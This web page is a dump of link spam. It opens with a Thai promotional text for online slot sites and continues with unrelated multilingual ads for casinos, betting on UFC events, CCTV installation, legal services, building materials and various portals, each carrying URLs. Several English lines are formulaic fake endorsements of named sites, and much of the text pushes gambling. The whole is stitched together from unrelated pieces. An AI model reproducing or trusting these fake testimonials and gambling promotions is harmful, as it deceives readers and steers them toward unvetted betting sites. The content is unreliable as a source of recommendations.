สาเหตุที่สล็อตเว็บตรงได้รับความนิยมคือความมั่นใจในผลลัพธ์และความต่อเนื่องของเซิร์ฟเวอร์ เซิร์ฟเวอร์ที่ส่งข้อมูลไปยังผู้ให้บริการเกมโดยไม่ผ่านตัวกลางช่วยลดความไม่แน่นอนของระบบตัวกลาง ผู้เล่นจึงตรวจสอบได้ว่าผลลัพธ์ของเกมมาจากระบบสุ่มที่ทำงานจากเซิร์ฟเวอร์หลัก
นอกจากนี้ เว็บสมัยใหม่ยังมีการพัฒนาระบบแสดงผลบนสมาร์ตโฟนโดยเฉพาะ เช่น อินเทอร์เฟซที่เหมาะกับสมาร์ตโฟน การเปิดหน้าเกมโดยไม่หน่วง และระบบบันทึกสถานะอัตโนมัติที่ช่วยคืนสถานะเกมเมื่อผู้เล่นออกจากเกมชั่วคราว
แพลตฟอร์มสล็อตยุคใหม่เริ่มใช้ระบบวิเคราะห์ข้อมูลอัตโนมัติ ร่วมกับเซิร์ฟเวอร์คลาวด์ที่ขยายตัวได้และระบบซิงค์ข้อมูลแบบเรียลไทม์เพื่อรองรับทราฟฟิกจำนวนสูง บางระบบยังรองรับCrypto Paymentเพื่อเพิ่มความเป็นส่วนตัวและลดการพึ่งพาช่องทางการเงินแบบเก่า
ตลาดสล็อตออนไลน์จึงกำลังพัฒนาจากเว็บสล็อตทั่วไปไปสู่แพลตฟอร์มดิจิทัลที่ขับเคลื่อนด้วยข้อมูล โดยความเสถียรและความปลอดภัยของข้อมูลกลายเป็นปัจจัยสำคัญในการเปรียบเทียบระบบของแต่ละเว็บ
เมื่อเทคโนโลยีพัฒนาเร็วขึ้นแพลตฟอร์มสล็อตจะยิ่งแข่งขันกันด้านคุณภาพ APIมากขึ้น ไม่ว่าจะเป็นการตอบสนองของหน้าเกม การประมวลผลพฤติกรรมแบบอัตโนมัติ หรือการเข้ารหัสธุรกรรม ผู้ให้บริการที่มีระบบหลังบ้านแข็งแรงและเชื่อมต่อกับค่ายเกมโดยตรงจะตอบโจทย์ผู้เล่นได้ดีกว่าเว็บทั่วไปที่ยังใช้การเชื่อมต่อแบบเก่า
กลุ่มผู้เล่นที่ให้ความสำคัญกับคุณภาพระบบจึงไม่ได้มองแค่โบนัสอีกต่อไป แต่เริ่มให้ความสำคัญกับความเสถียรของระบบ ความไวของการฝากถอน และความพร้อมของระบบเมื่อต้องรองรับผู้เล่นจำนวนมาก
Хочешь испытать азарт? покерок скачать онлайн-покер с турнирами, кэш-столами и бонусами для игроков. Удобный интерфейс, мобильное приложение и регулярные покерные серии. Играйте в холдем, омаху и участвуйте в крупных турнирах.
Лучшие слоты онлайн шугар раш игра на деньги красочный слот с цепными выигрышами и накопительными множителями. Игра отличается простым управлением, ярким дизайном и высоким потенциалом выигрыша при удачных комбинациях.
Слот с тематикой собачек слот собаки слот предлагает бонусные фриспины, липкие вайлд-символы и высокий потенциал выигрыша благодаря множителям и расширяющимся символам.
https://stabiline.ru/
Now feeling the rare pleasure of trusting a source completely on first encounter, and a look at brightforgecraft extended that initial trust into something more durable, the calibration of trust to evidence is something I do informally and this site has earned high trust through the cumulative weight of multiple consistently good posts already.
888stsrz https://888starz-eg-egypt3.com/
Міський портал Дніпро https://faine-misto.dp.ua свіжі новини, події, афіша заходів та корисна інформація. Довідник компаній, міські сервіси, оголошення та все про життя міста.
Чоловічий блог https://u-kuma.com з корисною інформацією про фінанси, кар’єру, здоров’я, спорт і стиль. Практичні поради, аналітика та матеріали для саморозвитку та впевненого руху до цілей.
stars 88 https://888starz-3.com/
I was skeptical about 69.vip3 at first ngl but i was actually supprised by how straightforward everything is, no sketchy stuff or confusing terms, just a decent platform that does what it says it does
Портал для людей похилого https://pensioneram.in.ua віку з Україна з корисною інформацією про пенсії, пільги, здоров’я та соціальні послуги. Прості поради, новини та інструкції для повсякденного життя пенсіонерів.
Жіночий портал https://soloha.in.ua з актуальними матеріалами про моду, красу, здоров’я, психологію та сім’ю. Корисні поради, ідеї та натхнення для сучасних жінок щодня.
Материал о прочистке канализационных труб при медленном сливе, засорах и неприятном запахе. Рассматриваются механические, химические и профилактические способы, причины частых засоров, ошибки при использовании средств и признаки, когда нужна профессиональная прочистка: https://santexnik-market.ru/inzhenernaya-santehnika/prochistka-kanalizacionnykh-trub/
Профессиональный юрист по составлению брачного договора поможет грамотно оформить имущественные отношения супругов, защитить ваши интересы и избежать споров в будущем. Переходите по запросу консультация по брачному договору. Подготовим брачный договор с учетом требований законодательства, индивидуальных условий и ваших пожеланий. Консультация, разработка, проверка и сопровождение оформления брачного договора быстро и конфиденциально.
Услуги грузчиков https://www.gruzchiki-kiev.net в Киеве для переездов, разгрузки транспорта, подъема мебели и строительных материалов. Профессиональные рабочие выполняют погрузочно-разгрузочные работы любой сложности, гарантируя аккуратное обращение с имуществом и оперативное выполнение заказа.
Педагоги и психологи http://smartxpert.ru экспертный портал о воспитании, обучении и развитии личности. Полезные статьи, практические советы специалистов, современные методики педагогики и психологии, рекомендации для родителей, учителей и всех, кто интересуется развитием человека.
Обучение педагогов https://edplatform.ru и учеников современным методикам интеллектуального развития. Программы дополнительного образования с 2016 года: ментальная арифметика, скорочтение, развитие памяти и внимания. Подготовка педагогов, учебные материалы и эффективные методики обучения.
Продажа и установка камеры видеонаблюдения калининград. Современные системы безопасности для квартир, домов, магазинов и складов. Настройка удалённого доступа, запись видео и круглосуточный контроль объекта.
Reading this brought back an idea I had set aside months ago, and a stop at zesttrack added more substance to that idea, content that revives dormant projects in my own thinking is content with serious creative value and this site is contributing to my own work in ways I had not expected when first clicking through.
Betting on regional MMA is where you will discover the sportsbooks entirely unprepared, and this LFA card is no exception.
Interested in processors https://cpu-socket.com with detailed specifications: clock speed, core count, generation, process technology, and supported sockets. A convenient CPU catalog for comparing and matching processors to your motherboard.
Быстрая профессиональная установка видеонаблюдения в калининграде для квартир, домов, офисов и коммерческих объектов. Проектирование, монтаж и настройка систем безопасности, удалённый доступ, запись видео и контроль в реальном времени. Надёжные решения для защиты имущества и контроля территории.
Продажа и установка камеры видеонаблюдения. Современные системы безопасности для квартир, домов, магазинов и складов. Настройка удалённого доступа, запись видео и круглосуточный контроль объекта.
Быстрая профессиональная монтаж видеонаблюдения в калининграде для квартир, домов, офисов и коммерческих объектов. Проектирование, монтаж и настройка систем безопасности, удалённый доступ, запись видео и контроль в реальном времени. Надёжные решения для защиты имущества и контроля территории.
http://cenitbuscamedia.es/
Cenitbuscamedia se posiciona como una empresa profesional orientada al publico en Espana, que proporciona un acompanamiento profesional a quienes buscan resultados, con foco en la atencion personalizada. Mas informacion en esta pagina.
В интернете представлен сайт https://cvt25pro.ru где подробно рассматривается устройство и обслуживание трансмиссий. На его страницах можно найти информацию, касающуюся ремонта вариатора CVT 25 Chery, особенностей диагностики и возможных неисправностей этого агрегата. Материалы ресурса помогают понять специфику работы таких коробок передач и основные подходы к их восстановлению
Unlock incredible rewards today with true fortune casino free and maximize your winning potential at True Fortune Casino!
Players’ personal data is shielded through state-of-the-art security systems.
Ищете тротуарную плитку https://dvordekor.by борты или заборные блоки в Минске? Компания ДворДекорпредлагает широкий выбор материалов для ландшафтного дизайна и благоустройства. Посетите dvordekor.by/about и ознакомьтесь с ассортиментом!
http://convexa.es/
La empresa Convexa se posiciona como una agencia especializada orientada al mercado espanol, que entrega soluciones personalizadas a quienes buscan resultados, destacandose por en los resultados. Visita el sitio en el sitio oficial.
Компрессорное оборудование https://macunak.by в Минске: продажа и обслуживание. Широкий выбор промышленного компрессорного оборудования на macunak.by — надёжность и сервис под ключ.
If you want to easily calculate your potential winnings and understand the bets, use this best lucky 15 bet today.
This tool also allows you to experiment with different odds and stakes to optimize your betting.
888starz bet https://888starzuzs.com/ saytida qimor o‘yinlarining eng yangi va ishonchli versiyalarini topishingiz mumkin.
Aksiyalar depozitlarni ko‘paytirishda va o‘yinda ko‘proq imkoniyatlar yaratishda yordam beradi.
Пиломатериалы в Минске https://farbwood.by сибирская лиственница от производителя Farbwood. Качественные строительные материалы из лиственницы — доски, брус, вагонка. Гарантия долговечности и природной красоты.
Нужен забор? производители 3д ограждений надежные металлические ограждения для частных домов, предприятий и общественных территорий. Производство, продажа и установка секционных заборов с антикоррозийным покрытием, высокой прочностью и долгим сроком службы.
фск википедия
уличная поворотная ip камера камеры видеонаблюдения уличные
Продажа и установка камеры видеонаблюдения. Современные системы безопасности для квартир, домов, магазинов и складов. Настройка удалённого доступа, запись видео и круглосуточный контроль объекта.
Быстрая профессиональная установка видеонаблюдения для квартир, домов, офисов и коммерческих объектов. Проектирование, монтаж и настройка систем безопасности, удалённый доступ, запись видео и контроль в реальном времени. Надёжные решения для защиты имущества и контроля территории.
The neon illumination from the Galaxy Arena reflects off a fight card intended for more than audience thrill, but for systemic brutal sorting.
Скам агентство Panda SMM Скам агентство Panda SMM
https://justpaste.it/ufc-macau
If you’re looking to blindly back every public favorite at the UFC Macau event solely because they’re listed as the favorite or because the crowd is on their side, do yourself a favor and refrain from betting.
https://lavita-clinik.ru/kosmetologija/chto-delat-esli-volosy-lomajutsja-po-vsej-dline
Работать с НПП оказалось удобно и эффективно. Они сделали полную разработку электроники под ключ: схемы, печатные платы, встроенное и прикладное ПО. Прототипы тестировали в разных условиях, затем собрали и наладили производство. Также нам сделали корпуса, промышленный дизайн и мелкосерийное производство. Реверс-инжиниринг и 3D-моделирование ускорили запуск проекта, результат полностью нас устраивает – http://bestfilament.xyz/index.php?title=%D0%9F%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B8. Технологии позволяют создавать надежные устройства для промышленных и коммерческих проектов
888starz التسجيل https://888starz-eg-egypt4.com/
888az https://eg888starz-bet.com/
vip starz vip starz .
8888starz https://888starz-kirish4.com .
888 бет 888 бет .
starz88 http://www.888starz-uz3.com/ .
https://winradar.us/
https://hi-fi-forum.net/profile/1156507
установка домофона стоимость номер телефона установка домофонов
Очень советую воронин президент молдавии
The UFC White House event etches itself into history on June 14, 2026 — representing the first-ever UFC night taking place on the White House grounds in the nation’s capital. Billed officially as UFC Freedom Fights 250, the card features as the main event a lightweight title clash between Ilia Topuria and Justin Gaethje for the 155-pound championship, while former champion in two weight classes Alex Pereira moving up to heavyweight to face Ciryl Gane in the featured co-main attraction.
https://white-house-fight-guide.lovable.app/
Seven bouts. Four weight classes. Two long-distance title fight entrances. An in-depth look at the complete UFC White House main card for the event when Topuria takes on Gaethje on the South Lawn and Pereira pursues a third title against Gane — all the stats, each line, and every scouting read.
монтаж домофона монтаж домофона
установка домофона в доме номер телефона установка домофонов
template websites for dentists https://website-for-dentistry.com
A piece that did not require external context to follow, and a look at dreambelievegrow maintained the same self contained quality, content that stands alone without forcing readers to chase prerequisites is more accessible and this site has clearly thought about how each piece can serve a fresh visitor rather than only existing members.